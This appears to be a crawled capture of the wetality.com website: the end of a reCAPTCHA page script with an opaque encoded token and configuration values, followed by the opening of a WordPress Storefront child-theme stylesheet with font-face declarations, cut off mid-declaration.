mw4V0SsOAw7jCkMOew5siPRXCvcKZw5rDiMOqRsKoHwZZPnUrwpMJw6Mcw51XwprCoTfCnMK/[base64]/[base64]/wrHCkQXCiWFKcMOSw4o8KTDCk8KMCsK1bcOjVTAxDl/[base64]/DuCNtw7fCpsOiBsOIw7Fdw6ssB8KAw5VzIsO3wozDvWrCmMKVw47CuRA0OMKZw5hAJGrDmcKSEETDm8OTGQR+cCHClFzCskhzwqQEbcKncMOAw7nCkcKzAkrCp8Oiwo3DmsOgw4Jww7h4d8KVwpLCuMKkw6LDnkDCucKseF9PYS7CgcOFwqB/HjIRwo/DgmlOXMKWw5UYbcKQYmzDphLCjmjDhlQJCTLDgcOVwr9UHsOyORjCmsKWAl57wpbDn8KmwqHDnWLDh0dZw7swecKfOcOCURcswprClS/DrcO3BUbDoE13wovDs8O9w5Myf8K/RHrDk8KYYH7Cl3hIaMOuOcODwp/DmMKZe8KbM8OIPkd3wr3CjcKXwp3DtcKzJijDu8Odw6RROsKLw5TDg8KAw7dcHCXCnMK0P1MaEz3CgcOyw7rCrMOvZWIRK8OuH8KRw4AJwoM7JXTDssOtwqA7wpvCnWfDkkHDv8KUZMKcSjEaCsOywq56wrjDnh/DmcOFYcOFVTXDicKkcsKUw4c5QBY5C2JGGcORO1LChsOITcOVwrHDusOCO8Oxw5RJworCiMKow4saw6p2YcOXNnFzw5FPU8OMw6NDwoRPwr3DgMKYwrfCsw/CgsKBSMKWK1dbXmpIbMO5acOjw6hZw67CsMKQwrHDpsKow5rCiCgKTFFhODdlJAs8w5bDksKMC8O/CCbCsXXClcOAwo/[base64]/DkXvDhsKXEXPDjXhmTGwew7/CkF3CpsK1wrzDt3h9wq03w40zwocPdlLDiQnDgMKhw5rDtMKrYsK/[base64]/CoF7CgjfDq3AnwoowFcKsw6HCmcKzwqBRbUnCuQ1/NlrDrsOjTsKZXhtBw45Oc8OBasOpwoTCn8KqEyfCkMO8wpHDsQxewpnCj8OtFsOecsO4BXrChMO4aMOXcQZew5Y+w6zDiMOeAcOzZcOwwq/CunjCnE0ewqXCgVzDg35BwojClVMWw6B+A0FZw7Rcw7xpNhnDkwjCuMKiw4nCl2XCr8K8OsOrAnxkE8KXN8OFwrjDriHCgsOTIcKNbTLCh8KwwojDrcK5FTbCj8OkY8ONwphHwo/Dv8KawrPCmcOqdAjCqV/Ci8KIw7IYwofCrcOxHzIKF3RJwrPCq0NBLjfCv1pzwrXDjsK+w6lFEMOTw51BwotcwoAfWC/[base64]/ChcKvKSDDlMKaNsKVw5FTwrtuRyNZwqjCvxTDuShKw6YAw6AXdMKqwpJBaTbDg8K8YkoCw7fDuMOYw4jDjsOfw7fDrEnChk/DonPCvzfDqcKoejPCtDEzXMKqw410w7LCpHzDm8OsHX/Du0HDl8ODWsOpMcKCwoLCigUBw6Q7wpozCcKzwrRWwrDDvXDCnMK0E3TDrAkzOcObL33DpChgHxNfYsOuwoHDv8OXwoBnJGnDgcKgEgMXw7gwEwPDiXfCg8KNBMKVUsO1ZcK0wrPDiBPDp1fDosKWw4d+wotYAMKyw7vCmwHCmRXDoH/[base64]/DmjjCkcKewo/[base64]/CtCM+dMOBcUfCvsKvYMO4wrAsG17DtMK+YnTClcKaH31PUsOqMsK6PsKYw5TDv8OPw7s1UMOCBMOWw6g9NkHDt8Kna0DCn2dQwrQSw6pbClTCrkQ4wrUzdRHCmT7CgsKHwoEcw6ZVK8KUJsKxbcOBRMOew6DDq8OMwp/CmUMew78OCURqfw8DQ8KyecKGCcK5HMOURigrwpQwwpXCosKuJ8ODUcKUwpViAMOgwpMPw73DiMOawqBcw4spwojDukY0QxHClMONfcK5w6bDpcKdOMOlSMO1NBvDtMKfwq3Cpi9WwrbDocKIM8Ohw7c+AcO1w5/DpC1bJ1kiwq4kRUzDsH1Zw5HCl8KJwrUpwpvDtsOOw4nCtsKYN0PCi2rCkzfDh8K/w5lNaMKZBMKiwol9eTTCvnLClV4FwrkfNynCgsOgw6TDmA0xKCVYwrcewrwlwow7ZWjDtF7DqwRvwqhrwro6w5V0wovDrFfChcKEwoXDkcKTKSAyw5nDsTTDlcKqw6DCqCTCsFsjWGZMw7rDkh/[base64]/woVPYFc1Y8Ogw65bw4YYVm1GecOYw5AEYlQbQBXChjHDhgYDw5bCl0bDuMOnNGZrQMK3wqTDlTrCigclOSzDjsO1wpszwrxRZcKJw5rDkcOaw7bDpcOdwoLDvcKiIsOvw4vCmCDCgcKawr0IZsKzJFZWwrjCv8Obw67CqV7Dq0hWwqbDmlIQw7lAw6/[base64]/Cgiskw6jCpcK9e30fOsKIwrk5wrFyCjPDmMK0UMK5UBnCmVPDpcKtw5hHFCknTGNdw6BHwoIpwqXCnsK1w7nCh0bCtytRF8Odwp0XdRPChsOHw5VKCCQYwrgkcMO+LQDChVkrw6HDtlDCj0MkJ2QvN2HDsisUw47DrcOhAUx1MMK4w79recK7w6/DpF01DlxCUMOPXMOywpzDn8OVwqwyw7TDpC7Dn8KVwokNw59qw6IvaELDlXwHw6nCvjbDhcKiBcKAwqdkwp7Ci8KOO8OjOcKLw5xHYk3ClCRfHMK6XsO1FsKEwrYuKHzDgMOHTMKxw4DDj8ObwpZwCA53w6TCi8KPO8OnwqYQZhzDmD7Cg8OHf8OgByUgw7/DvcOsw4NmQ8O5wrYGN8Kvw69JPMK8w498f8KnSQwzwr1ow43CvsKcwqLCl8OpX8Kdwp7Dng15w6fDlHLCg8KyJsKUcMOPw4w5AMKQWcK6w7t0EcOdw4TDm8K6Xh4hw7JnLsOLwo9cw6NRwprDqjTCuFjCnMKXwrnCpMKJwp/[base64]/DtyVsHEESw5nDoMKmYXDCh8Kmw57DsjXCk3rClgrClHgew53CrcOQw7/DlTEIKGtOwo9YVsOQwqAiwr7CpAPDliXCvnVbdHnCocKjw7XCosOfTHPChyDCvyHCuijCg8KfHcKAEsORw5VVC8OTwpNlc8KTwrYqW8OCw6RVVXxTSWLCkMOfHQ/[base64]/Cn8OTAcODIcOTw7MoLMOfOMKow50ww7rCmsKXw7fDjzDCtMO9VsKvPyhMTULDpsOKLsKXw7rDm8KRw5NTw7/[base64]/w4TCvlILTcKvZMOUCsK7w7Icwp1iwoXDgMKuw7nCpSU8GmvCtcKUw4Ypw7oNBw3DijvDhcOWFRrDi8KJwpDCrMKSwq7DrzYrZmw7w6l0wrzDmsKFwrcQCsOqwojDnw1Xw53ClR/DkBzDl8Kowogiw6sFa2Urwo1LJsOIw4A/YHXCjC7CqHElw5BAwoduD0vDpgXDucKTwpBgCMObwrbCn8OKcSNcw4xhaQQvw5cLIcKXw75hwqBdwrwxdMKZK8K1w6N6UDx6DXnCtw9lLmrDk8KRBcKle8OjUcKbCUwlw4cXbg/Cn3rCscOEw63DkcO4w68UN1HDnsKjdHjDllVjHVULI8OYJsOJdsKLw5jDsgvDhMOJwoDDjG4dSj8Lw6bCrMKaAsOqO8K1w5olw5vCicK1X8OmwqYrwqjCnyccNnlmw6/Csw8zSsOfwr9RwpbDssKjYndDMMK1BBDCukjDkMOgCcKbFEDCvsO3wpDDkAPCrMKRTh4Vw7J7WADCgHcFw6VTJsKbwo5lCMOhWw7Cl2VmwpYlw7PDoH14wp9WOcOJSE/CuwnCqEB5JkpUwo9swpzDinZ6woRFw5NmQDDCm8OcBMOtwpLCkU5xfjxrOTXDi8O8w5TClMK1w4RUWsO/[base64]/wq7Cu8KBa8OvBQExC8KIIm/Dj8KWw7QLOjsSDW3DssK2w5rDlilow554w4IcSyHCicOWw7LCiMKnwqFbMMOYwqjDmlbDj8KsGhUOwpvDujAmGMO0wrc7w5QUbMKvPS9xRWxHw5ZwwobCrA4Qw5HCiMK6BWDDmsKCw5DDvsODwrDCvcKewqNXwrMFw5TDnXRjwovDhHc7w6HDlMKFwqp/w4/Csh4jwpbChm/CgMOUwr8Fw44fQsO7BR5EwrfDrSjCiijDmmTDuVLChcKBC1pcwrALw4DChEXCrcO4w40/w4hHI8Otwr3CisKZwo/CgyYtwpnDhMOlCRpEwoDDrT5aSxd3w6LCshEeOlLDij/CvkPCq8OawoXDs3XDl0HDmMK2JHdow6bDosKRwrLCgcO0FsK/woMRaGPDhTMWwoPDtF0ED8KNdcKXfS/CnsKmAcOTU8OcwoBjw5rCkWbCq8KrccKCYsOpwoAPK8Oqw4xAwp3DncOiTWk6W8Kzw5lFeMKacibDhcObwrhJa8O9wprCoB7CiC8EwpcSwrZnWcKOX8KKGy/Chm5IaMO/wozClcKcwrDDnMKcw7vCnCPCik7CqMKAwpnCp8Kfw5nCnSDDtcKxNcK/NWPDvcOVw7DDkMOlw4zDnMOowqMYMMOOwpV5FSs3wqs3woc1LMK9wofDlUTDisKDw6TCusO4M3tjwqMcwp/CssKBwoURFMKmWXDDv8Ojw63CpsOnw5HCqyvDs1vCisOwwpPCscOqwo8vwoN7E8OywrE0wop0ZcOXwq0RWcKSw7hHb8ODwo5gw6dzw4jCnBzDlBrClkPCjMOMEsKyw7BPwpPDk8O4OMOBBA0kC8K1fx93ccOXP8KQUcO6acOfwpjDsHzDmcKIw5zDnC/DphZxdCbDlnUVw7Zsw685woLCiVjDpQjDnsKEEcO3wogUwqHDsMOnw5bDoWNmbcKQJMKtw5LCt8O9KzU3JR/CqUkKw4PDnG0PwqLCnWjDo2RZw6FqVGfClcOswpElw7zDshVpN8KtO8KkOMKQSgVqMcKqQcOEw45ffQbDjFXChsKERHtYOAZowpsdOMKGwqJjw5/DkHpGw6jDty/DicO6w7DDjDrDuCjDix1fwprDkDIoGcOXLl/DjB7DrsKAw4QVMyhew6VJI8OCNsKsXDsuNBvCh0DCisKdWMOPLsORenDCiMK3Q8OwbU7CnS7CncKSdMOqwpHDhgIndjMKwprDrcKEw4nDjcOLw5bChMOiYCREw5nDqmHDhcOewrUqTX/[base64]/w7knw70Jw4TDpsKtw7A9JcKtasOlw53DnwbChWHDqHthdiYhG2rDh8K5NsOPKGtmD0jDsQ1xOCMdwr8mflbDmzUeOibDti5ow4FRwod/IsOGSsO8wrbDjsO3bMKEw6sDNCkgZMKTwpzDs8Okwrplw68Aw5XDiMKHSMO9woYge8K9wr4rwqzCqsOAw7FGGcKiB8OWVcOAw6R0w5prw61bw47DjQFFw7XCh8Ktwq9fD8KwEj3DrcKwFS/CkHDDg8O/w5rDjjIuw7TCscOfTcO8SsOYwpQKa3d5w6vDusOVwoAbSRnDkMKHwqnCoTsUw5TDisKgZULCrcOKKTPCjMOTEhLCvVlZwpbCiyPDr0d9w41DN8KOBUJRwpvCqcKTw6TDqMKUw6fDhUNCPcKsw7HCq8KRH1l5w7/Ct1Blw7/DtHMfw7HDsMOSJEjDo1HDl8KMPWYsw6rCkcOLwqUewrXCocKJw7l0w5fDjcK8FWAEZyRJcMKuw4jDlngaw5YkMW3DnMOaSsO9GsO5fAtDwonDkjt0w6vCiC/Dj8OHw7MmccOhwr5bXMK7b8K0w7AIw4HCkMOVVAzCkMKew7LDj8OvwpvCscKbRDYbw70Hb3XDrcKUw6PCpsOswpfCvMOdwqHCoADCnm5wwrTDhMKCHDZZcz3DgAN2wr7CtMKLwpzDkl/DrcK7wopBw4nCkMOpw7RWeMKAwqTCniPDqBrDo3ZDajHCh2wRcQViwpVlacOIfAAfOinDhcOAw51Rw7hUw7DDiRjDkE7DgMKSwpbCisKpwqkHAMOoVMOZJm5AT8Kww4HCmjIMFXLDjsKKdXTChcK0w7YJw7bCqh/CjU3CsHLClVPCvcO6ZMKnT8OlAcO8I8OqOiodw6Elw5R2c8OgO8OgHSMiwo3DscKcwqDDtyNkw6Egw6LCtcKtw6k3S8Oww6TCuTTCil3DhcK8w7B1R8KKwqURw63DpsKHwo/[base64]/DvMO8wogpUADCjsKEw7vCgcOMCmfCqsO/[base64]/NMKCwoLCjcK5wqpZw7TDl8Ktw4l1d8KUV8O7DcOlwq/ChU3Cj8O2dxHDgm/DqWI7w5LDiMKxNMOzwo15wqQsIUQ8wooBBcKww6U/G2cDwrEvwqfDjWjCjcKzInsWw6fCq2lzeMOkw7zDv8OgwqnDpyPDgMOCHxNrwrvCjmZtA8Kpwp1uwpTDoMO0w6NMw6FXwrHCl0p1TD3CucOGIDZawrzCv8KzIUVTwrHCs27CiQACOibCsWs0GC/Cp03CrH1SAEPCmsOiw7zCsz/CiksMK8OWw50CC8O6wpUOw77CkMKPMlUAwrjCl1jDnB/DjlbDjCcIS8KOE8KQwqR5w47Chi4rwqHCjMKhwoXCknTCnVRrJRXCncO+wqIGOFtuJsKvw53Djh/DojNddCfDs8Ocw5LCk8OhQcORw6fDjzotw4Mae30ufFfDj8OoQMKnw6FZw5rCsS7Dn1jDgxpLO8KkW2ouRl55fcKxAMOQw7DDsQ/CqsKJw75BwqfDugTDkMOJHcOtI8OPMmpDLVYvw71qZ2DCmsOsYmQowpfDpWxRbsOLU3fDjQzCt2ErOsOJPyrDtMOxwpnCgXwewoXDgxZQP8OMDHsaWhjCgsKPwqcOWxXDk8OqwpDCmcKrwqg1w5LCuMOvw47CiCDDqsKxw5vDlmvCocK0w6/DnsOnEkHDqcKPGcOfw5MtRsKsIcOKE8KXOXcFwqo7XsOwFDHDimjDhXvDlcOmeDPCtF/Cs8OhwrvDhEbCmMOgwooIc1J2wqxTw4U3w5PCgMKxRMKodcOBGRPDs8KOasOWUTlCwpbDssKTwqDDpMK/w7vDjcKpw4tIwprCrcOXfMOMK8Osw7xQwqkrwqAADU3DlsOyasOIw7Yrw7tgwrU7MA1kw6lEw7FYLsOUInUdwrXDqcObwq7Du8KmfSXCu3TDjy/DgEbCkMKFPsO7Hg/Dm8OCW8KCw7FnJC7DnALDkBjCtj8Gwq/CrmgQwrTCp8KwwrRZwqYtE1zDt8KSwogjGC4ZcsKow6vDgcKhJcOXOsKCwp8iFMO5w5fCssKGFwEzw6LCqCBBWQ5ww7nCtcOUFsOhVTrCjUlAwq5CNGvCj8O/[base64]/[base64]/[base64]/ChXXCnMOEwqLDpMOWw5AQBDzCh3HDniwtPGDDjmQKw50mw4vCrnDCuW7CtMK8wqDDuToMwrLCk8K+wq0Tb8OfwpFqH2DDkFsga8Kfw5oWw7rCoMOZwq7DoMO0BCLDhsKzwo/CgznDhMKZGsKrw4bCvMKAwrzCtT5DPcKyTEtvw4xdwrFuwpc5w7VDw4bDgWoTF8Oewo5qw75ycHQrwrvDuRHDr8KDworCviLDtcO+w6HDicO6Zl5vBGBkMhYBFcO/w7HDnMKsw65AdV0SP8KgwpwCRFDDoVtqZUXDpgVWN1oMwqnDusOoJWx1w7RKw59nwqTDukjDrsOFOz7DhsK5wqN7w5VGw6AQwrzDjgRNY8K4XcKMwpFiw7kDHcOzbyILCVvCnD/DocOnwrnDvk12w5HCtSHDq8KaCXvClsOFK8Kow5sbXhjCgWRSS3PDgsOQR8OLwoA0wrN+BgFBw7vCpcK1BcKFwrl6worCi8K6UcOrayw2wrc9bsKLwo7CuhPCr8K/dMOJTWHDpldyEsOmwrYsw5/Dh8OmBVUTK1lIwqp7w6kkN8KcwpwEwpvDrBxRwofDgUI7wrfCuFJBQcOQw5zDj8K9w6fCpzlfARfCjMKZD2kKQsKyCxzCuU3CpMOKcnLCgQQ/[base64]/DrFpKwpPCoicOwp/DrBzDt8Opw41CwrXCkcOew5Vhwpslwo1uw4NtA8K1DMO+GkHDrMK5M0MNfsKhwpUnw6PDjUDCnR53w7jCo8OcwpBcKcO6A3rDtcOqF8OcVC/[base64]/DvhnDvMK8wpvCkcOgwrpnw793JXTDllLCjxvDvC7DtzfCmcKbFsK+UMKIw6bCtTotamTDusO2wrJuw41jUwHCrxIfCyJdw6FCREFjw4l9w6rDksOIw5R+TMOXwo17IXpPZmTDusKhJsOvX8K+RQdxwr5eLsKSXERywqYXw5Apw6vDuMO/wpYvbV/DksKAw5XDkRxfFVtTbsKWNGTDjcKZwqdzI8KUP280E8OnfMOjwo0HLkkbcsOublzDsxrChsKqw5/CtcO/[base64]/DG/[base64]/OMOkbMOiwqI5w54EagzDqjcsw5LCjCtPw6ELBhfDmMKxw7HDpwDCmyZ2PcOrbSjDucOGwrXCvsKlwpvCt3NHYcKCwoIvUwTCksONw4QxPwkPw4nCkcKODcOWw4tBNxnCtsKmwrwWw6RVSMKZw5zDu8OYwo7Dq8OreUvDuWd8SlLDi0NdRyk/bsOFw7R7VcKuS8K2TsOPw4Mef8KjwqZ0FMKXdMOFUVU/[base64]/CusOIwpjDrDdYPQfDsA42w7Bjw5w6fcKiw7nCg8O4w70yw6TCvTwfw6rCp8K5wpLDmkALwrJzwrJ/[base64]/CicOeQMKSwpTDksK6AsKYwrcpw5HCkjtPY8K/wrJ7PzDCnnjDj8KEwprDssO6w7NLwr/[base64]/[base64]/Dm8OCSUsFwq1ILMKpB8OyJsOBGcOgPcOVwozDq8OEAWnCq0g5w6DCu8O5XsKBw6taw7nDj8O7DDxuc8Otw5rCjMOTU1Q3UcO1wpZAwr3DsijCl8OFwq5Aa8KPPcKjAcKOw6/CtMOVRkFow6YKwrIfwqvChnvCjMKlL8K+w5bDmSNYwoo8w5gwwooHwo/CuVTCumXDoldVw6DDvsKXwq3Djw3Dt8Ojw4PDj2nCvyTDog/[base64]/DinlaWsO7XcKgVjYjacOHw7TDoUIXVE7Dl1pPXypyLnHCuyXDjgTDlVnCnsKZIMKXVsKbIMO4JMOYYHJMOBVlc8K3FH4Uw5vCvMOzbsKnwpR1w7kXw73DhsKvwqAywpPCpEzCnMOyN8KVwrNRGAohETrClDQtRzrDnhnCt01ewpwPw6/CqCdUYsKAEsO/fcKlw4vDoHhROWPCisOFwrU0w4QnwrfDicK+wq1Rc3QILcKjXMKlwrhMw6JxwrYWYMKiwqVQw5dOw5oCw6nDrcKQLsO9TVBzw6jCt8ORAMOKO03CmcOcw4vCscK9wpg2csKhwrjCmH/DgsKHw5nDvcOcYcOAw4TCl8OAOMO2wqzDm8OxL8OmwrNuScKxwofCjsOqfcODCsO0WzLDp31Ow5txw6jCisK/GcKMwrTDpFZAw6XCr8K2wolvRwzCncOyXcK1wqvCgFnDrQA1wpsaw79dw5lmNR3CjXoXwpDCg8KkRsKnNXTCtcKvwqMTw5LDrzFkwqp0HjbCu3/CvGN/[base64]/w5/[base64]/Cj8OJw7M6QMK8EjnDv0DDhcOEb2TDnmnCizNvX8KWWSIWZEzCi8Orw40Ywr4ocsO6w4DDhWDDisOFw6YgwqTCsUvDgDwVVz/DkXoVVMKTFcK5LsOJfMOKJMOdTn/DtcKnOcOFw6LDnsK+KsKLw51oGlXChWnDkgTCq8KZw7MMPGfCpBvCugh+wpRTw5R3w4lfM1gPw61uBcONw40AwrI2IgLCiMOGw5vDm8KgwpsdYQnDixMvE8OYScO0wpEvwp7CrcOHE8Oxw5DCr17DmhnCrmbCkk7DsMKgIVXDuhpLEHrCksOpwoPDscKRwr/CmcO7wqbDmwJLTDFSwofDnzx1VVoxI0cVUMONworCqUcWw6TDiSowwoFvSsKOBcO+wqrCvcOJRwfDr8KYNl0dwpHDr8Oidxg2wp1RcsOywp7Dk8OowqY7w41Iwp/CmMKLRsOLJWMABcOpwr06wqnCt8KmV8OwwrnDt1/Dr8K1UcK5RMK7w7NqwoXDiDVJw7TDu8Okw6zDoQHCg8OmbsKIIG5vPTBKTxNlw6ttfcKMOMOew4/[base64]/DjnRBwqLDq3hAw6oMw782ccOpwqgNwq9DwqrCnzh7wqTCocOdQlzCmjccET5Xw6l/GMO/f04Bwp4ew4TDqMK+C8OYbsKiQgLDocOpbGnCisOtK1YmRMOfw5DDnnnDhTQ1ZMK/YEvDiMOtdDU+WsO1w77DucOwYEdAwq7DuwnChcK5wr/[base64]/DhcO4w7swAsOawpnDgB7Dvy5aA8OTwo9mGsKBbE3Cn8KXwq5uwr7Cl8K5WwLDssORwoQiw6Ugw53CuAc6fcK7PQZwWGrCtcKfCDkBwrDDgsK8OMOmw4TCoCU5O8KaWcKcw4HCmHgsSlbCiGNUZMKXTMKrw7NqeEPCmsOoSwYrd1t/QgwYGsORMz7DhGrDix40wpjDsytQw51cw77Cgn3CjHRYIWzDisOIaljDknknw4vDhxTCq8OdTcKFEjl+wrTDvhbCv2l8wrrCpsKECsOcV8OvwqLDuMKuSGEba2fCocO6RGnDrcKRSsKCa8KYEAbCqmEmwpTDgnDDgELDpAtBwoLDlcOGw43Cm2pGHcKAw75/cAkJwrgKw6QmDMK1w7UHwrxVNWEuwoF0e8K8w4DDusO/wqw0bMO+w6nDi8O5w7ApSBnClMKkRcKDMjHDhyoFwqnDuxrCvglcw43CrsKZCsOQPSLCicOwwq4dNcODwrHDijY8w7MZPMOCV8Oow7/DgMOhN8KAwohZCsOdZMOUEmhBwpfDog7CsgPDvi7CnG7CtiM/W2oAb0Z1wqLDucOhwplnWMKUJMKTw6TDsVnCosKFwoMGH8KzVFdlw4Qsw4cEEMOpJCgnw64vFsK4UsO4STTCj2omdcOwLWDDsBpEJ8OubcOlwotsIsO/UcO0MMOhw593cFASTB3Ckk7CkhfCtWA7AVPCusKkwq/Dl8OwBjnCgibCu8KPw7rDiTrDvcOQwoxme1DDhXVIMgHCscK0dUBuw57ClMKjdGEyTsKzaE/DhMKUYG7DrsKrw5BkKHt7O8OKMcK9LhZPG17DnljCuhgLw4vDosKkwoFkWy3Cq1ZsFMK0w6LCmy/CoXTCosK/dcKKwpIjBcK1G2xbwqZPPcOdNTNiwrDDmUA3ZEBywrXDvVAGwqE5wqcwZFIAfsKsw6J/w618ScKFw7Q0GsKxAMKYGATDoMOcRBcIw5HDnsK/[base64]/CrMKfazsFFMKhwp1SCkzDg0tpw5kUacKTJXo1w6TDvFHDkMOwwpZWE8KTwoHDjm0Qw612ScOzNhzCnUfDtF8IZyjCm8Ofw5vDvDsdQ0MvIMKvwpA6wq5kw5/Cs3E/[base64]/UATCnwjDqsKleF4pCMKsDcKew4zDl1x7wq/CrzbCp1/DpMKBwqJxQnPDqsOpahRcw7chwr4pw6PCgsKoVBl7wrPCmMKqw6oYFSHDhMOzw77DhnZ1w6vCksKDFSJHQ8OJLsO1w5nDmjvDqcOSwr/Co8KARMOIfsOmU8OGw43DtGnCoF8Hwp3ClmMXJS9Pw6YtVGwiw7XCg0bDscO9IMOfbsKPbMOywrbCu8KMT8OdwoPCnMO/[base64]/CnDPDp23Dphpzw4cST8KjXsKOw6R9ZsK3wpHDusKFw6YtUnfDoMOkRVRHCMKKbsO/UXjCjEvClsKKw5IHEB3ChyF7w5UcDcOgK2Qow6DDssKRC8Oxw6fDiz9FVMKzZnFGbsOuR2PDm8K3YSnDj8KHwpAeTcOEw7/CpsOsBWRUeGbDpgo+acOBfS/CicOWwrnDlsOrH8Krw4tHMMKSTMKxSmxEPGHCrxNdw6dxwprDr8OYUsO9NsOITFlJeRnCvScDwqrCr0TDvSVfcRotw7ddQMOgw7xBWTzDj8O4ScKwQcOlCsKIYlNdZSXDlUTDpMObIcK3IMO8w6/Csk3Co8KrXnclLEfDnMKTdStRIUQaZMKaw7nCgjnCihfDvw0Kw5gqwpvDqiPChmphZ8OXwqvDq2/[base64]/DjcOdwojDmyB9CsKewp9QwrEXw5EDw6TDjUUVHjPDskTDhcO+bcOEwphewq7DrsORwoLDscOOU3tuVyzDgX4hw47DlS8Zf8OiIsKvw6/DksO4wrnDgMK/wqoLdcKrwprCm8KQQMKRw4MFesKfw5bCtsOCcMKIFRPCuSHDksOzw6pQZ2UIXMKVwpjClcKdwq9ew6ZXw5ESwppDwpoYw6VfK8K4LXxiw7fCrMOiw5fCpsOfeEIDwovCq8KMwqd9TQzCtMOvwocvdsKZfihCDMK/eRVOw4ggK8OWLj9ZfsKuwpULbMK1GDbCi3lHw6tDwpLCjsOaw5bCn13Ci8K5BsKuwqPCscK/VAHDksKYw53Cny3CsX1Cw63DiwAJw7xJbxHCksKZwpvDhE/CpEPCp8K9wqBpw7ASw546wqRawp7DlwI/DcOIX8Ogw6LCvRZ+w6R+wqMuLsOgwrzCgzLCmcKGLMO+f8KswrrDk0jDjD5CwpDCg8Ofw5kbwq9Nw7fCtcOgdQHDh2kJEVHDqGvCgRbClQpIIBTCk8KfJDFFwq/CgRLDtMOBWMKCLHYoZsONHcOJw6bCslPCo8KmOsOJw67Cj8KFw5tsDnjCgMO0w4wVw4TCmsOBM8K8W8Kswr/DrcKrwqssbMOCccK7aMKZwocAw5whT0JQRQ/Cv8KjB0nDq8Ozw5NTw5LDhcOxUDvDjX9IwpTClC0tNH8hLcKUesKCcFxDw7/CtFtMw7DCizVZJ8KbcgvDksOswrUmwoRTwrIow67Cq8KFwojDjXXCs3BOw6Bwf8OlTGXDvsOjbcOjDQrDojodw6jClzjCh8O9w4TCq3pBPi7CgsKow6ZDb8KPwq9jwoHDtSLDsD8hw6MVw5YMwqjCuwNcw64IHsOTWAlGCRXDksK/OSbDoMOJw6Newodgwq7CrcOYw4toa8Orw6dfSSfDh8OpwrcWwoM4QcOjwp9Zc8KAwpHCmWjDg2zCtsOkwrBdeikxw6piD8KEMCIFwrUDTcKIwqLCrT99O8KhGMKsJ8KKScKpMHbCjULDg8KMJ8O+HBs1w5ZhMx3Dr8KEwokrXsK6HsK+w5/DgD7DuArDjgAfLcOeEsOTwrPDklLDhBRFWnvDiEM9wrgRw6Rhw6bCt1jDlMOYcznDmMOOwpxBEsKvw6zDlGnCo8KdwqMxwpdGe8KZesO+e8KOOMKuQcKhYFPCiUjCjcOiw7rDpiPCmCYPw5tYD2bCsMKNwrTDjMKjXA/[base64]/[base64]/[base64]/[base64]/CrVzDmxJiwpE5HMKww6cRwp80c3bDlMK8wq4iwqDDknrCnHhcRVTDtMOCOVovwok5w7F7byHDsz/Dj8K/w5sPw67DqVM7w5UIwoN+OXnCmsKHwp8Gwrc3wotawo9Aw5x/[base64]/[base64]/[base64]/FD7DlyfDjiEPwoMaXzdhfQAEKSvCssKdLsO3I8Kbw5DDnQLCq2LDnMOlwoLCg1BEw4DCucOJw6EsHcKgUcOPwrTCkjLCg0rDtB4JIMKFQ0jCoz5IGMO2w50Sw6lUScKCYzwSw7/CtQJPTCwcw63DiMK2AxPCpsONwqDDs8Ouw4wBJ0thwo/[base64]/Ctw/CnUkBw4x/woDDunpzCmzDiWHCscKLw6wlw5NoHMK4w6jDo2HCu8O1wq9Xw7HDr8Ovw7bCuArCqMKrw6M4cMOuYA/CiMOQw5tfQ3t/[base64]/DjmrCqBEpwr7Ck8K/SsKgw7wuwotmwp7CocKHF115AClFwrfClMKAw7Aowo7Ct27CvC8oJGbCmMKcUjDDs8KPGmTDl8KbTX/[base64]/CmHnDtMKYw4UAwpsAKsODVQ1Bw6jCisKvYXVmbC/[base64]/Duipcw6wNCynDrsKMw63Cl8KmBzsfw4XDn2dTawvCnsK7w7TCg8Ocw5/CgsKtw5zDh8OfwrkLME3ClcKfaHMYB8K/w6sYw6TChMOcw7DCuxXDgcOmwpTDoMKjwrUzOcKaDynCjMKiPMKUHsOTw5DDtDxzwqNsw40SXMKSLDvDr8KNwr/Do1fDuMKOw4zCtMOoEgsNw7TDocKNwrLCiDxow6YDLsKAwrsjf8KJwrJTwqsHaH9ee3PDkD58RVpJw5NRwr/DvsKNw5HDow9pwr8Twrk0PAsCwrTDvsOPbcOPVcK4XcK+VE1FwoxCw5TCg1/DiwXDrnA2Ag\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wetality.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227f/taSj01JFIXFBq6Y+3Ldjvzi6NaLXRC+YdrcHHm80\\u003d\x22,1,0,null,1,1769435160820,0,0,[133,84,94],null,[197,39,4,46],\x22RC-YsYcVxRUifsFGQ\x22,null,null,null,null,null,\x220dAFcWeA5QBEu1i9VbwZJZ0hrBKOvkdkIHsGio1zB9cFiAUMI7s-bCD3TfkrO_aUI9Qdx_ofdQUVLQol5EdRmNXcHDmPkE9o5kPg\x22,1769517960831]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1
body_size: 69435
content:
/*
 Theme Name:   Storefront Child Theme
 Theme URI:    http://logics.rs
 Description:  Storefront Child Theme
 Author:       Wetality
 Author URI:   http://logics.rs
 Template:     storefront
 Version:      1.0.0.
 Text Domain:    storefront
*/

@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,600&display=swap");

@font-face {
  font-family: "Gotham-Book";
  src: url("fonts/Gotham-Book.eot");
  src: url("fonts/Gotham-Book.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Book.woff2") format("woff2"),
    url("fonts/Gotham-Book.woff") format("woff"),
    url("fonts/Gotham-Book.ttf") format("truetype"),
    url("fonts/Gotham-Book.svg#Gotham-Book") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "Gotham-Light";
  src: url("fonts/Gotham-Light.eot");
  src: url("fonts/Gotham-Light.otf") format("opentype"),
    url("fonts/Gotham-Light.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Light.woff2") format("woff2"),
    url("fonts/Gotham-Light.woff") format("woff"),
    url("fonts/Gotham-Light.ttf") format("truetype"),
    url("fonts/Gotham-Light.svg#Gotham-Light") format("svg");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "Affectionately-Yours";
  src: url("fonts/Affectionately-Yours.eot");
  src: url("fonts/Affectionately-Yours.otf") format("opentype"),
